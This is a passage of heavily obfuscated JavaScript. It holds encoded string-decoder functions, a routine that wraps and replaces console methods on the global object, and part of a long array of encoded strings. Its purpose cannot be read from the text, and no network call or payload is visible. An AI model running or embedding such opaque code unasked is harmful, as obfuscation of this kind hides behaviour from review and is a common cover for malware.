-0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gt